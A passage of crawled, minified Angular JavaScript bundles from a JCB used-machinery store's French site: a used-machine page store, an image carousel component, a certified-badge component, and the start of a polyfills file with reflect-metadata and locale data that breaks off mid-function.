Init"}constructor(t){this.usedMachineId=t}}return s})();function Le(s,i,t){let n=s.get(Re),o=i.getState();return n.getById(t.usedMachineId.toString()).pipe(N(a=>{i.patchState({machine:{genericData:o.machine?.genericData,detailedData:a.data}})}))}var F=class K{constructor(){this.injector=ue(me)}static page(i){return i}static priceBox(i){return i.priceBox}static currentUsedMachine(i){return i.machine}enquiryAction(i,t){return Ee(this.injector,i,t)}init(i,t){return we(i,t)}loadEntireUsedMachine(i,t){return Oe(this.injector,i,t)}setUsedMachineGenericData(i,t){return Ie(i,t)}getUsedMachineDetails(i,t){return Le(this.injector,i,t)}static{this.\u0275fac=function(t){return new(t||K)}}static{this.\u0275prov=v({token:K,factory:K.\u0275fac})}};r([g(re),e("design:type",Function),e("design:paramtypes",[Object,re]),e("design:returntype",void 0)],F.prototype,"enquiryAction",null);r([g(se),e("design:type",Function),e("design:paramtypes",[Object,se]),e("design:returntype",void 0)],F.prototype,"init",null);r([g(ne),e("design:type",Function),e("design:paramtypes",[Object,ne]),e("design:returntype",void 0)],F.prototype,"loadEntireUsedMachine",null);r([g(Z),e("design:type",Function),e("design:paramtypes",[Object,Z]),e("design:returntype",void 0)],F.prototype,"setUsedMachineGenericData",null);r([g(oe),e("design:type",Function),e("design:paramtypes",[Object,oe]),e("design:returntype",void 0)],F.prototype,"getUsedMachineDetails",null);r([S(),e("design:type",Function),e("design:paramtypes",[Object]),e("design:returntype",Object)],F,"page",null);r([S(),e("design:type",Function),e("design:paramtypes",[Object]),e("design:returntype",Object)],F,"priceBox",null);r([S(),e("design:type",Function),e("design:paramtypes",[Object]),e("design:returntype",void 0)],F,"currentUsedMachine",null);F=r([H({name:"usedMachinePage",defaults:J})],F);export{Ce as a,Z as b,Q as c,Ne as d,ee as e,De as f,te as g,ie as h,m as i,re as j,se as k,ne as l,oe as m,F as n};
/**i18n:cdf1e3953b5ff846cea810794be9bdb04bfcee6bb51e64bd9825d4008c4271d3*/


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://machinestore.jcb.com/fr/chunk-EWAALL6O.js
body_size: 2824
content:
import{Aa as g,Ba as E,Ca as T,Dc as u,Ea as f,Gb as L,La as h,Ma as r,R as o,S as a,V as v,Y as S,ce as F,da as k,fa as y,ha as l,hb as x,ib as C,ka as R,la as O,nd as N,pb as b,qa as I,sa as M,ta as m,ua as p,va as c,vb as V,wa as A,wb as B,ya as _,za as w}from"./chunk-XKZ5SZ5P.js";function P(n){let s="xl";return n<u.sm?s="xs":n<u.md?s="sm":n<u.lg?s="md":n<u.xl&&(s="lg"),s;}function $(n,s){if(n&1){let e=f();_(0,"div",4),h("click",function(){o(e);let t=r();return a(t.slideLeft());})("keydown.space",function(){o(e);let t=r();return a(t.slideLeft());})("keydown.enter",function(){o(e);let t=r();return a(t.slideLeft());}),g(1,"i",5),w();}if(n&2){let e=r();p("margin","0 "+e.thumbnailPaddingPx+"px "+e.thumbnailPaddingPx+"px  0"),c("slideshow__image-wrapper--arrow-disabled",!e.canSlideLeft()),l(),c("slideshow__image-wrapper--arrow-icon-disabled",!e.canSlideLeft())("slideshow__image-wrapper--arrow-icon-active",e.canSlideLeft());}}function z(n,s){if(n&1&&g(0,"i",9),n&2){let e=r().$implicit;A(e.iconClass);}}function D(n,s){if(n&1){let e=f();E(0),_(1,"div",6),x(2,"localiseData"),x(3,"localiseData"),h("click",function(){let t=o(e).$implicit,d=r();return a(d.selectItem(t,!0));})("keydown.space",function(){let t=o(e).$implicit,d=r();return a(d.selectItem(t,!0));})("keydown.enter",function(){let t=o(e).$implicit,d=r();return a(d.selectItem(t,!0));}),g(4,"img",7),x(5,"localiseData"),I(6,z,1,2,"i",8),w(),T();}if(n&2){let e=s.$implicit,i=r();l(),p("margin","0 "+i.thumbnailPaddingPx+"px "+i.thumbnailPaddingPx+"px  0"),c("slideshow__image-wrapper--selected",i.activeSlideUrl===(e.type==="image"?e.url:e.videoUrl))("slideshow__image-wrapper__video",e.type==="video"),M("aria-label",C(2,10,e.altTexts)?C(3,12,e.altTexts):i.itemAriaLabel),l(3),m("src",e.url,k)("alt",C(5,14,e.altTexts)),l(2),m("ngIf",e.iconClass);}}function H(n,s){if(n&1){let e=f();_(0,"div",10),h("click",function(){o(e);let t=r();return a(t.slideRight());})("keydown.space",function(){o(e);let t=r();return a(t.slideRight());})("keydown.enter",function(){o(e);let t=r();return a(t.slideRight());}),g(1,"i",11),w();}if(n&2){let e=r();p("margin","0 "+e.thumbnailPaddingPx+"px "+e.thumbnailPaddingPx+"px  0"),c("slideshow__image-wrapper--arrow-disabled",!e.canSlideRight()),l(),c("slideshow__image-wrapper--arrow-icon-disabled",!e.canSlideRight())("slideshow__image-wrapper--arrow-icon-active",e.canSlideRight());}}var j={xs:5,sm:7,md:7,lg:5,xl:7},oe=(()=>{class n{set carouselItems(e){this.items.set(e??[]);}constructor(e){this.ssrService=e,this.thumbnailPaddingPx=8,this.itemClick=new v(),this.slideChange=new v(),this.activeSlideUrl="",this.firstSlideIndex=0,this.activeItemIndex=0,this.itemAriaLabel="S\xE9lectionner l\u2019article",this.items=S([]),this.displayedItemsSignal=b(()=>{let i=this.isCarouselActiveSignal()?this.getItemsPerRowExcludeArrows():this.getItemsPerRow();if(!i)return[];let t=this.firstSlideIndex+i;return this.items().slice(this.firstSlideIndex,t);}),this.isCarouselActiveSignal=b(()=>{let i=this.getItemsPerRow();return i?this.items().length>i:null;});}ngOnInit(){this.ssrService.isBrowser()&&(this.activeBreakpoint=P(window.innerWidth)),this.activeSlideUrl=this.items()[0]?.url;}slideLeft(){if(!this.canSlideLeft())return;this.activeItemIndex--,this.selectItem(this.items()[this.activeItemIndex]);let e=this.getItemsPerRowExcludeArrows();if(!e)return;let i=this.getMiddleNumber(e),t=this.getNumberOfItemsAwayFromMiddle(i);if(this.activeItemIndex<=e-i-1){this.firstSlideIndex=0;return;}t<0&&(this.firstSlideIndex=this.firstSlideIndex+t);}slideRight(){if(!this.canSlideRight())return;this.activeItemIndex++,this.selectItem(this.items()[this.activeItemIndex]);let e=this.getItemsPerRowExcludeArrows();if(!e)return;let i=this.getMiddleNumber(e),t=this.getNumberOfItemsAwayFromMiddle(i);if(this.activeItemIndex>this.items().length-(e-i)-1){this.firstSlideIndex=this.items().length-e;return;}t>0&&(this.firstSlideIndex=this.firstSlideIndex+t);}canSlideLeft(){return this.activeItemIndex>0;}canSlideRight(){return this.activeItemIndex<this.items().length-1;}selectItem(e,i=!1){e.type==="image"&&(this.activeSlideUrl=e.url),i&&(this.activeItemIndex=this.items().findIndex(t=>t.url===e.url)),this.itemClick.emit(e);}trackByItemUrl(e,i){return i.url;}getItemsPerRow(){return this.activeBreakpoint?j[this.activeBreakpoint]:null;}getItemsPerRowExcludeArrows(){let e=this.getItemsPerRow();return e?e-2:null;}getMiddleNumber(e){if(e%2===0)throw new Error("n must be odd");return(e+1)/2;}getNumberOfItemsAwayFromMiddle(e){return this.activeItemIndex-(this.firstSlideIndex+(e-1));}onResize(e){let{innerWidth:i}=e.target;this.activeBreakpoint=P(i);}static{this.ɵfac=function(i){return new(i||n)(R(N));};}static{this.ɵcmp=O({type:n,selectors:[["app-carousel"]],hostBindings:function(i,t){i&1&&h("resize",function(U){return t.onResize(U);},!1,y);},inputs:{carouselItems:"carouselItems",thumbnailPaddingPx:"thumbnailPaddingPx"},outputs:{itemClick:"itemClick",slideChange:"slideChange"},decls:4,vars:8,consts:()=>{let e;return e="faire glisser vers la gauche",[[1,"slideshow"],["role","button","tabindex","0","aria-label",e,"class","slideshow__image-wrapper slideshow__image-wrapper--arrow",3,"slideshow__image-wrapper--arrow-disabled","margin","click","keydown.space","keydown.enter",4,"ngIf"],[4,"ngFor","ngForOf","ngForTrackBy"],["role","button","tabindex","0","aria-label","slide right","class","slideshow__image-wrapper slideshow__image-wrapper--arrow",3,"slideshow__image-wrapper--arrow-disabled","margin","click","keydown.space","keydown.enter",4,"ngIf"],["role","button","tabindex","0","aria-label",e,1,"slideshow__image-wrapper","slideshow__image-wrapper--arrow",3,"click","keydown.space","keydown.enter"],[1,"icon-chevron-left-rounded"],["role","button","tabindex","0",1,"slideshow__image-wrapper",3,"click","keydown.space","keydown.enter"],[1,"slideshow__image",3,"src","alt"],["style","z-index: 2",3,"class",4,"ngIf"],[2,"z-index","2"],["role","button","tabindex","0","aria-label","slide right",1,"slideshow__image-wrapper","slideshow__image-wrapper--arrow",3,"click","keydown.space","keydown.enter"],[1,"icon-chevron-right-rounded"]];},template:function(i,t){i&1&&(_(0,"div",0),I(1,$,2,8,"div",1)(2,D,7,16,"ng-container",2)(3,H,2,8,"div",3),w()),i&2&&(p("margin","0 -"+t.thumbnailPaddingPx+"px -"+t.thumbnailPaddingPx+"px  0"),c("slideshow-active",t.isCarouselActiveSignal()),l(),m("ngIf",t.isCarouselActiveSignal()),l(),m("ngForOf",t.displayedItemsSignal())("ngForTrackBy",t.trackByItemUrl),l(),m("ngIf",t.isCarouselActiveSignal()));},dependencies:[L,V,B,F],styles:['.slideshow[_ngcontent-%COMP%]{display:flex;align-items:center;flex-wrap:wrap;row-gap:10px}.slideshow-active[_ngcontent-%COMP%]{justify-content:space-between}.slideshow__image-wrapper[_ngcontent-%COMP%]{width:64px;height:64px;border-radius:3.5px;display:inline-block;vertical-align:middle;position:relative;cursor:pointer;-webkit-user-select:none;user-select:none;background:#f8f9fa no-repeat center center/cover}@media (max-width: 767.98px){.slideshow__image-wrapper[_ngcontent-%COMP%]{width:52px;height:52px}}.slideshow__image-wrapper__video[_ngcontent-%COMP%]:before{content:"";position:absolute;inset:0;background:linear-gradient(0deg,#0006,#0006);pointer-events:none;z-index:2}.slideshow__image-wrapper--selected[_ngcontent-%COMP%]:after{content:"";position:absolute;bottom:-8px;left:0;width:100%;height:2px;border-radius:5px;background:#fcb026}.slideshow__image-wrapper--arrow[_ngcontent-%COMP%]{border:1px solid #EEEEEE;background-color:#fff;width:64px;height:64px}@media (max-width: 767.98px){.slideshow__image-wrapper--arrow[_ngcontent-%COMP%]{width:52px;height:52px}}.slideshow__image-wrapper--arrow-disabled[_ngcontent-%COMP%]{cursor:not-allowed;pointer-events:none;border-color:#f8f9fa}.slideshow__image-wrapper--arrow[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{position:absolute;top:50%;left:53%;transform:translate(-50%,-50%)}.slideshow__image-wrapper--arrow-icon-active[_ngcontent-%COMP%]{color:#757575}.slideshow__image-wrapper--arrow-icon-disabled[_ngcontent-%COMP%]{color:#ced4da}.slideshow__image[_ngcontent-%COMP%]{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;display:block;border-radius:3.5px}']});}}return n;})();export{oe as a};/**i18n:cdf1e3953b5ff846cea810794be9bdb04bfcee6bb51e64bd9825d4008c4271d3*/

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://machinestore.jcb.com/fr/chunk-6QUFGQHM.js
body_size: 623
content:
import{Aa as s,Ha as _,ha as c,la as f,va as o,ya as r,za as d}from"./chunk-XKZ5SZ5P.js";var l=(()=>{class t{constructor(){this.isLight=!1,this.size="sm";}static{this.ɵfac=function(e){return new(e||t)();};}static{this.ɵcmp=f({type:t,selectors:[["certified-tick"]],inputs:{isLight:"isLight",size:"size"},decls:5,vars:10,consts:()=>{let n;return n="OCCASIONS APPROUV\xC9ES",[n,[1,"certified-tick"],[1,"icon-certified-tick-background","certified-tick__background"],[1,"icon-certified-tick","certified-tick__tick"],[1,"certified-text"]];},template:function(e,i){e&1&&(r(0,"div",1),s(1,"i",2)(2,"i",3),d(),r(3,"span",4),_(4,0),d()),e&2&&(c(),o("certified-tick__background--md",i.size==="md"),c(),o("certified-tick__tick--md",i.size==="md"),c(),o("certified-text--light",i.isLight)("certified-text--md",i.size==="md")("certified-text--lg",i.size==="lg"));},styles:[".certified-tick[_ngcontent-%COMP%]{display:inline;margin-right:-1.125rem}.certified-tick__background[_ngcontent-%COMP%]{color:#fcaf26;font-size:1.125rem;position:relative;top:6px}.certified-tick__background--md[_ngcontent-%COMP%]{font-size:1.25rem}.certified-tick__tick[_ngcontent-%COMP%]{color:#231f20;position:relative;top:3px;left:-16px;font-size:1.125rem}.certified-tick__tick--md[_ngcontent-%COMP%]{font-size:1.25rem;top:2px;left:-17px}.certified-text[_ngcontent-%COMP%]{padding-left:4px;color:#231f20;font-family:jcbeurocondensed,sans-serif;font-size:.75rem}.certified-text--light[_ngcontent-%COMP%]{color:#fff}.certified-text--md[_ngcontent-%COMP%]{padding-left:8px;font-size:14px}.certified-text--lg[_ngcontent-%COMP%]{font-size:15px}"]});}}return t;})();export{l as a};/**i18n:cdf1e3953b5ff846cea810794be9bdb04bfcee6bb51e64bd9825d4008c4271d3*/

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://machinestore.jcb.com/fr/polyfills-3TYFNOUL.js
body_size: 24612
content:
var Ct=Object.create;var ct=Object.defineProperty;var Rt=Object.getOwnPropertyDescriptor;var Nt=Object.getOwnPropertyNames;var At=Object.getPrototypeOf,It=Object.prototype.hasOwnProperty;var Ft=(t,e)=>()=>(e||t((e={exports:{}}).exports,e),e.exports);var Ht=(t,e,o,n)=>{if(e&&typeof e=="object"||typeof e=="function")for(let a of Nt(e))!It.call(t,a)&&a!==o&&ct(t,a,{get:()=>e[a],enumerable:!(n=Rt(e,a))||n.enumerable});return t;};var Lt=(t,e,o)=>(o=t!=null?Ct(At(t)):{},Ht(e||!t||!t.__esModule?ct(o,"default",{value:t,enumerable:!0}):o,t));var Dt=Ft(()=>{"use strict";var wt;(function(t){(function(e){var o=typeof globalThis=="object"?globalThis:typeof global=="object"?global:typeof self=="object"?self:typeof this=="object"?this:p(),n=a(t);typeof o.Reflect<"u"&&(n=a(o.Reflect,n)),e(n,o),typeof o.Reflect>"u"&&(o.Reflect=t);function a(S,F){return function(v,A){Object.defineProperty(S,v,{configurable:!0,writable:!0,value:A}),F&&F(v,A);};}function h(){try{return Function("return this;")();}catch{}}function _(){try{return(0,eval)("(function() { return this; })()");}catch{}}function p(){return h()||_();}})(function(e,o){var n=Object.prototype.hasOwnProperty,a=typeof Symbol=="function",h=a&&typeof Symbol.toPrimitive<"u"?Symbol.toPrimitive:"@@toPrimitive",_=a&&typeof Symbol.iterator<"u"?Symbol.iterator:"@@iterator",p=typeof Object.create=="function",S={__proto__:[]}instanceof Array,F=!p&&!S,v={create:p?function(){return Ae(Object.create(null));}:S?function(){return Ae({__proto__:null});}:function(){return Ae({});},has:F?function(r,s){return n.call(r,s);}:function(r,s){return s in r;},get:F?function(r,s){return n.call(r,s)?r[s]:void 0;}:function(r,s){return r[s];}},A=Object.getPrototypeOf(Function),j=typeof Map=="function"&&typeof Map.prototype.entries=="function"?Map:ze(),V=typeof Set=="function"&&typeof Set.prototype.entries=="function"?Set:Ne(),ne=typeof WeakMap=="function"?WeakMap:Be(),ce=a?Symbol.for("@reflect-metadata:registry"):void 0,le=Le(),ae=Ze(le);function N(r,s,f,d){if(D(f)){if(!y(r))throw new TypeError();if(!H(s))throw new TypeError();return I(r,s);}else{if(!y(r))throw new TypeError();if(!Q(s))throw new TypeError();if(!Q(d)&&!D(d)&&!z(d))throw new TypeError();return z(d)&&(d=void 0),f=i(f),$(r,s,f,d);}}e("decorate",N);function T(r,s){function f(d,k){if(!Q(d))throw new TypeError();if(!D(k)&&!R(k))throw new TypeError();l(r,s,d,k);}return f;}e("metadata",T);function X(r,s,f,d){if(!Q(f))throw new TypeError();return D(d)||(d=i(d)),l(r,s,f,d);}e("defineMetadata",X);function Y(r,s,f){if(!Q(s))throw new TypeError();return D(f)||(f=i(f)),ye(r,s,f);}e("hasMetadata",Y);function ue(r,s,f){if(!Q(s))throw new TypeError();return D(f)||(f=i(f)),ie(r,s,f);}e("hasOwnMetadata",ue);function re(r,s,f){if(!Q(s))throw new TypeError();return D(f)||(f=i(f)),G(r,s,f);}e("getMetadata",re);function C(r,s,f){if(!Q(s))throw new TypeError();return D(f)||(f=i(f)),u(r,s,f);}e("getOwnMetadata",C);function oe(r,s){if(!Q(r))throw new TypeError();return D(s)||(s=i(s)),c(r,s);}e("getMetadataKeys",oe);function Z(r,s){if(!Q(r))throw new TypeError();return D(s)||(s=i(s)),w(r,s);}e("getOwnMetadataKeys",Z);function L(r,s,f){if(!Q(s))throw new TypeError();if(D(f)||(f=i(f)),!Q(s))throw new TypeError();D(f)||(f=i(f));var d=Se(s,f,!1);return D(d)?!1:d.OrdinaryDeleteMetadata(r,s,f);}e("deleteMetadata",L);function I(r,s){for(var f=r.length-1;f>=0;--f){var d=r[f],k=d(s);if(!D(k)&&!z(k)){if(!H(k))throw new TypeError();s=k;}}return s;}function $(r,s,f,d){for(var k=r.length-1;k>=0;--k){var fe=r[k],de=fe(s,f,d);if(!D(de)&&!z(de)){if(!Q(de))throw new TypeError();d=de;}}return d;}function ye(r,s,f){var d=ie(r,s,f);if(d)return!0;var k=ge(s);return z(k)?!1:ye(r,k,f);}function ie(r,s,f){var d=Se(s,f,!1);return D(d)?!1:g(d.OrdinaryHasOwnMetadata(r,s,f));}function G(r,s,f){var d=ie(r,s,f);if(d)return u(r,s,f);var k=ge(s);if(!z(k))return G(r,k,f);}function u(r,s,f){var d=Se(s,f,!1);if(!D(d))return d.OrdinaryGetOwnMetadata(r,s,f);}function l(r,s,f,d){var k=Se(f,d,!0);k.OrdinaryDefineOwnMetadata(r,s,f,d);}function c(r,s){var f=w(r,s),d=ge(r);if(d===null)return f;var k=c(d,s);if(k.length<=0)return f;if(f.length<=0)return k;for(var fe=new V(),de=[],W=0,E=f;W<E.length;W++){var M=E[W],b=fe.has(M);b||(fe.add(M),de.push(M));}for(var P=0,x=k;P<x.length;P++){var M=x[P],b=fe.has(M);b||(fe.add(M),de.push(M));}return de;}function w(r,s){var f=Se(r,s,!1);return f?f.OrdinaryOwnMetadataKeys(r,s):[];}function q(r){if(r===null)return 1;switch(typeof r){case"undefined":return 0;case"boolean":return 2;case"string":return 3;case"symbol":return 4;case"number":return 5;case"object":return r===null?1:6;default:return 6;}}function D(r){return r===void 0;}function z(r){return r===null;}function ke(r){return typeof r=="symbol";}function Q(r){return typeof r=="object"?r!==null:typeof r=="function";}function _e(r,s){switch(q(r)){case 0:return r;case 1:return r;case 2:return r;case 3:return r;case 4:return r;case 5:return r;}var f=s===3?"string":s===5?"number":"default",d=B(r,h);if(d!==void 0){var k=d.call(r,f);if(Q(k))throw new TypeError();return k;}return Ce(r,f==="default"?"number":f);}function Ce(r,s){if(s==="string"){var f=r.toString;if(O(f)){var d=f.call(r);if(!Q(d))return d;}var k=r.valueOf;if(O(k)){var d=k.call(r);if(!Q(d))return d;}}else{var k=r.valueOf;if(O(k)){var d=k.call(r);if(!Q(d))return d;}var fe=r.toString;if(O(fe)){var d=fe.call(r);if(!Q(d))return d;}}throw new TypeError();}function g(r){return!!r;}function m(r){return""+r;}function i(r){var s=_e(r,3);return ke(s)?s:m(s);}function y(r){return Array.isArray?Array.isArray(r):r instanceof Object?r instanceof Array:Object.prototype.toString.call(r)==="[object Array]";}function O(r){return typeof r=="function";}function H(r){return typeof r=="function";}function R(r){switch(q(r)){case 3:return!0;case 4:return!0;default:return!1;}}function J(r,s){return r===s||r!==r&&s!==s;}function B(r,s){var f=r[s];if(f!=null){if(!O(f))throw new TypeError();return f;}}function U(r){var s=B(r,_);if(!O(s))throw new TypeError();var f=s.call(r);if(!Q(f))throw new TypeError();return f;}function ee(r){return r.value;}function te(r){var s=r.next();return s.done?!1:s;}function Te(r){var s=r.return;s&&s.call(r);}function ge(r){var s=Object.getPrototypeOf(r);if(typeof r!="function"||r===A||s!==A)return s;var f=r.prototype,d=f&&Object.getPrototypeOf(f);if(d==null||d===Object.prototype)return s;var k=d.constructor;return typeof k!="function"||k===r?s:k;}function Re(){var r;!D(ce)&&typeof o.Reflect<"u"&&!(ce in o.Reflect)&&typeof o.Reflect.defineMetadata=="function"&&(r=Ve(o.Reflect));var s,f,d,k=new ne(),fe={registerProvider:de,getProvider:E,setProvider:b};return fe;function de(P){if(!Object.isExtensible(fe))throw new Error("Cannot add provider to a frozen registry.");switch(!0){case r===P:break;case D(s):s=P;break;case s===P:break;case D(f):f=P;break;case f===P:break;default:d===void 0&&(d=new V()),d.add(P);break;}}function W(P,x){if(!D(s)){if(s.isProviderFor(P,x))return s;if(!D(f)){if(f.isProviderFor(P,x))return s;if(!D(d))for(var se=U(d);;){var he=te(se);if(!he)return;var ve=ee(he);if(ve.isProviderFor(P,x))return Te(se),ve;}}}if(!D(r)&&r.isProviderFor(P,x))return r;}function E(P,x){var se=k.get(P),he;return D(se)||(he=se.get(x)),D(he)&&(he=W(P,x),D(he)||(D(se)&&(se=new j(),k.set(P,se)),se.set(x,he))),he;}function M(P){if(D(P))throw new TypeError();return s===P||f===P||!D(d)&&d.has(P);}function b(P,x,se){if(!M(se))throw new Error("Metadata provider not registered.");var he=E(P,x);if(he!==se){if(!D(he))return!1;var ve=k.get(P);D(ve)&&(ve=new j(),k.set(P,ve)),ve.set(x,se);}return!0;}}function Le(){var r;return!D(ce)&&Q(o.Reflect)&&Object.isExtensible(o.Reflect)&&(r=o.Reflect[ce]),D(r)&&(r=Re()),!D(ce)&&Q(o.Reflect)&&Object.isExtensible(o.Reflect)&&Object.defineProperty(o.Reflect,ce,{enumerable:!1,configurable:!1,writable:!1,value:r}),r;}function Ze(r){var s=new ne(),f={isProviderFor:function(M,b){var P=s.get(M);return D(P)?!1:P.has(b);},OrdinaryDefineOwnMetadata:de,OrdinaryHasOwnMetadata:k,OrdinaryGetOwnMetadata:fe,OrdinaryOwnMetadataKeys:W,OrdinaryDeleteMetadata:E};return le.registerProvider(f),f;function d(M,b,P){var x=s.get(M),se=!1;if(D(x)){if(!P)return;x=new j(),s.set(M,x),se=!0;}var he=x.get(b);if(D(he)){if(!P)return;if(he=new j(),x.set(b,he),!r.setProvider(M,b,f))throw x.delete(b),se&&s.delete(M),new Error("Wrong provider for target.");}return he;}function k(M,b,P){var x=d(b,P,!1);return D(x)?!1:g(x.has(M));}function fe(M,b,P){var x=d(b,P,!1);if(!D(x))return x.get(M);}function de(M,b,P,x){var se=d(P,x,!0);se.set(M,b);}function W(M,b){var P=[],x=d(M,b,!1);if(D(x))return P;for(var se=x.keys(),he=U(se),ve=0;;){var at=te(he);if(!at)return P.length=ve,P;var Pt=ee(at);try{P[ve]=Pt;}catch(Ot){try{Te(he);}finally{throw Ot;}}ve++;}}function E(M,b,P){var x=d(b,P,!1);if(D(x)||!x.delete(M))return!1;if(x.size===0){var se=s.get(b);D(se)||(se.delete(P),se.size===0&&s.delete(se));}return!0;}}function Ve(r){var s=r.defineMetadata,f=r.hasOwnMetadata,d=r.getOwnMetadata,k=r.getOwnMetadataKeys,fe=r.deleteMetadata,de=new ne(),W={isProviderFor:function(E,M){var b=de.get(E);return!D(b)&&b.has(M)?!0:k(E,M).length?(D(b)&&(b=new V(),de.set(E,b)),b.add(M),!0):!1;},OrdinaryDefineOwnMetadata:s,OrdinaryHasOwnMetadata:f,OrdinaryGetOwnMetadata:d,OrdinaryOwnMetadataKeys:k,OrdinaryDeleteMetadata:fe};return W;}function Se(r,s,f){var d=le.getProvider(r,s);if(!D(d))return d;if(f){if(le.setProvider(r,s,ae))return ae;throw new Error("Illegal state.");}}function ze(){var r={},s=[],f=function(){function W(E,M,b){this._index=0,this._keys=E,this._values=M,this._selector=b;}return W.prototype["@@iterator"]=function(){return this;},W.prototype[_]=function(){return this;},W.prototype.next=function(){var E=this._index;if(E>=0&&E<this._keys.length){var M=this._selector(this._keys[E],this._values[E]);return E+1>=this._keys.length?(this._index=-1,this._keys=s,this._values=s):this._index++,{value:M,done:!1};}return{value:void 0,done:!0};},W.prototype.throw=function(E){throw this._index>=0&&(this._index=-1,this._keys=s,this._values=s),E;},W.prototype.return=function(E){return this._index>=0&&(this._index=-1,this._keys=s,this._values=s),{value:E,done:!0};},W;}(),d=function(){function W(){this._keys=[],this._values=[],this._cacheKey=r,this._cacheIndex=-2;}return Object.defineProperty(W.prototype,"size",{get:function(){return this._keys.length;},enumerable:!0,configurable:!0}),W.prototype.has=function(E){return this._find(E,!1)>=0;},W.prototype.get=function(E){var M=this._find(E,!1);return M>=0?this._values[M]:void 0;},W.prototype.set=function(E,M){var b=this._find(E,!0);return this._values[b]=M,this;},W.prototype.delete=function(E){var M=this._find(E,!1);if(M>=0){for(var b=this._keys.length,P=M+1;P<b;P++)this._keys[P-1]=this._keys[P],this._values[P-1]=this._values[P];return this._keys.length--,this._values.length--,J(E,this._cacheKey)&&(this._cacheKey=r,this._cacheIndex=-2),!0;}return!1;},W.prototype.clear=function(){this._keys.length=0,this._values.length=0,this._cacheKey=r,this._cacheIndex=-2;},W.prototype.keys=function(){return new f(this._keys,this._values,k);},W.prototype.values=function(){return new f(this._keys,this._values,fe);},W.prototype.entries=function(){return new f(this._keys,this._values,de);},W.prototype["@@iterator"]=function(){return this.entries();},W.prototype[_]=function(){return this.entries();},W.prototype._find=function(E,M){if(!J(this._cacheKey,E)){this._cacheIndex=-1;for(var b=0;b<this._keys.length;b++)if(J(this._keys[b],E)){this._cacheIndex=b;break;}}return this._cacheIndex<0&&M&&(this._cacheIndex=this._keys.length,this._keys.push(E),this._values.push(void 0)),this._cacheIndex;},W;}();return d;function k(W,E){return W;}function fe(W,E){return E;}function de(W,E){return[W,E];}}function Ne(){var r=function(){function s(){this._map=new j();}return Object.defineProperty(s.prototype,"size",{get:function(){return this._map.size;},enumerable:!0,configurable:!0}),s.prototype.has=function(f){return this._map.has(f);},s.prototype.add=function(f){return this._map.set(f,f),this;},s.prototype.delete=function(f){return this._map.delete(f);},s.prototype.clear=function(){this._map.clear();},s.prototype.keys=function(){return this._map.keys();},s.prototype.values=function(){return this._map.keys();},s.prototype.entries=function(){return this._map.entries();},s.prototype["@@iterator"]=function(){return this.keys();},s.prototype[_]=function(){return this.keys();},s;}();return r;}function Be(){var r=16,s=v.create(),f=d();return function(){function E(){this._key=d();}return E.prototype.has=function(M){var b=k(M,!1);return b!==void 0?v.has(b,this._key):!1;},E.prototype.get=function(M){var b=k(M,!1);return b!==void 0?v.get(b,this._key):void 0;},E.prototype.set=function(M,b){var P=k(M,!0);return P[this._key]=b,this;},E.prototype.delete=function(M){var b=k(M,!1);return b!==void 0?delete b[this._key]:!1;},E.prototype.clear=function(){this._key=d();},E;}();function d(){var E;do E="@@WeakMap@@"+W();while(v.has(s,E));return s[E]=!0,E;}function k(E,M){if(!n.call(E,f)){if(!M)return;Object.defineProperty(E,f,{value:v.create()});}return E[f];}function fe(E,M){for(var b=0;b<M;++b)E[b]=Math.random()*255|0;return E;}function de(E){if(typeof Uint8Array=="function"){var M=new Uint8Array(E);return typeof crypto<"u"?crypto.getRandomValues(M):typeof msCrypto<"u"?msCrypto.getRandomValues(M):fe(M,E),M;}return fe(new Array(E),E);}function W(){var E=de(r);E[6]=E[6]&79|64,E[8]=E[8]&191|128;for(var M="",b=0;b<r;++b){var P=E[b];(b===4||b===6||b===8)&&(M+="-"),P<16&&(M+="0"),M+=P.toString(16).toLowerCase();}return M;}}function Ae(r){return r.__=void 0,delete r.__,r;}});})(wt||(wt={}));});(function(t){t.ng??={},t.ng.common??={},t.ng.common.locales??={};let e=void 0;function o(n){let a=n,h=Math.floor(Math.abs(n)),_=n.toString().replace(/^[^.]*\.?/,"").length,p=parseInt(n.toString().replace(/^[^e]*(e([-+]?\d+))?/,"$2"))||0;return a===1?1:p===0&&h!==0&&h%1e6===0&&_===0||!(p>=0&&p<=5)?4:5;}t.ng.common.locales["es-us"]=["es-US",[["a.\xA0m.","p.\xA0m."],e,e],e,[["D","L","M","M","J","V","S"],["dom","lun","mar","mi\xE9","jue","vie","s\xE1b"],["domingo","lunes","martes","mi\xE9rcoles","jueves","viernes","s\xE1bado"],["DO","LU","MA","MI","JU","VI","SA"]],e,[["E","F","M","A","M","J","J","A","S","O","N","D"],["ene","feb","mar","abr","may","jun","jul","ago","sept","oct","nov","dic"],["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"]],e,[["a. C.","d. C."],e,["antes de Cristo","despu\xE9s de Cristo"]],0,[6,0],["d/M/y","d MMM y","d 'de' MMMM 'de' y","EEEE, d 'de' MMMM 'de' y"],["h:mm a","h:mm:ss a","h:mm:ss a z","h:mm:ss a zzzz"],["{1}, {0}",e,e,e],[".",",",";","%","+","-","E","\xD7","\u2030","\u221E","NaN",":"],["#,##0.###","#,##0\xA0%","\xA4#,##0.00","#E0"],"USD","$","d\xF3lar estadounidense",{AUD:[e,"$"],BRL:[e,"R$"],BYN:[e,"\u0440."],CAD:[e,"$"],CNY:[e,"\xA5"],ESP:["\u20A7"],EUR:[e,"\u20AC"],GBP:[e,"\xA3"],HKD:[e,"$"],ILS:[e,"\u20AA"],INR:[e,"\u20B9"],KRW:[e,"\u20A9"],MXN:[e,"$"],NZD:[e,"$"],PHP:[e,"\u20B1"],TWD:[e,"NT$"],VND:[e,"\u20AB"],XAF:[],XCD:[e,"$"],XOF:[]},"ltr",o,[[["del mediod\xEDa","de la madrugada","de la ma\xF1ana","de la tarde","de la noche"],e,e],[["mediod\xEDa","madrugada","ma\xF1ana","tarde","noche"],e,e],["12:00",["00:00","06:00"],["06:00","12:00"],["12:00","20:00"],["20:00","24:00"]]]];})(globalThis);(function(t){t.ng??={},t.ng.common??={},t.ng.common.locales??={};let e=void 0;function o(n){let a=n,h=Math.floor(Math.abs(n)),_=n.toString().replace(/^[^.]*\.?/,"").length,p=parseInt(n.toString().replace(/^[^e]*(e([-+]?\d+))?/,"$2"))||0;return 